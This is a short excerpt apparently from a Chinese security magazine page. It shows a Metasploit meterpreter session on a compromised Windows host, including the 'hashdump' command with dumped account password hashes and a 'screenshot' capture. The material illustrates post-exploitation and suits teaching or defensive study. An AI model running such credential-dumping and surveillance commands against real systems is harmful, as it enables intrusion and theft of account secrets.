 Name : Bluetooth ? (??????????)
Hardware MAC : e0:f8:47:1a:30:a3
MTU : 1500
IPv4 Address : 0.0.0.0
IPv4 Netmask : 0.0.0.0
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:079344b336fffa70e60219a5881f16ec:66adb51bdc47a6a339ec271eb44
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4c6febfffceaf69d34cdbe8a
meterpreter > screenshot
Screenshot saved to: /root/AObksLNF.jpeg
meterpreter >
360安全播报（bobao.360.cn）
图 1-4-7
第 35 页/共 120 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 电子杂志：免费